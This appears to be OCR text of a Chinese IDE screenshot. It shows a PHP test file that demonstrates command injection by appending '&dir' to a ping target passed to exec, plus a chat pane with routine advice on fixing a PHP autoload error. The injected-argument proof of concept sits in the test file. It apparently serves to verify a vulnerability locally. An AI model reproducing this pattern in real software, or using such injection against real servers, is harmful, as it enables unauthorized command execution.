 文件(F) 编辑(E) 选择(S) ··· 搜索
test_cmd.php CheckUtils.php 8
D: > phpstudy_pro > WWW > public > public > test_cmd.php > ping
5 // 定义缺失的辅助函数
6 function checkDomain() { return false; }
7 function getSubstr() { return 0; }
8 function getMillisecond() { return round(microtime(true) * 1000); }
9
10 // 核心漏洞函数（构造dir命令遍历目录）
11 function ping($target, $ip) {
12 if (!function_exists('exec')) return ['status' => false];
13 // 构造恶意参数：遍历网站根目录（路径反斜杠转义为\\）
14 $target = "127.0.0.1&dir D:\\phpstudy_pro\\WWW\\public\\";
15 $timeout = 1;
16
17 // 拼接恶意命令（漏洞核心）
18 $cmd = 'ping -n 1 -w '.$timeout.' '.$target;
19 // 修复字符串输出语法
20 echo "【执行的恶意命令】：" . $cmd . "<br><br>";
21
22 // 执行命令并获取结果
23 exec($cmd, $output, $return_var);
24 echo "【dir命令执行结果（网站根目录文件）】：<br>";
25 // 格式化输出，更清晰
26 foreach($output as $line) {
27 echo $line . "<br>";
28 }
29 var_dump($output);
30
31 return ['status' => $return_var === 0];
32 }
33
34 // 调用函数验证漏洞
35 ping("", "");
36 ?>
聊天
修复未定义类型 'APP\UTILS\CHEC...
}
2. 在使用处添加正确的 use（示例）：
<?php
// ...existing code...
use app\utils\CheckUtils;
// ...existing code...
public function someAction()
{
// ...existing code...
if (CheckUtils::isValid(
// ...
}
// ...existing code...
}
3. 刷新 Composer autoload（在项目
根目录的终端里运行）：
composer dump-autoload
如果仍报错，检查：命名空间/类名大小
写、文件路径是否与命名空间对应、项目
是否使用 PSR-4 autoload 并正确配置。
test_cmd.php
浏览并理解代码
Ask Auto
8 0 行 36，列 3 空格: 4 UTF-8 CRLF PHP Go Live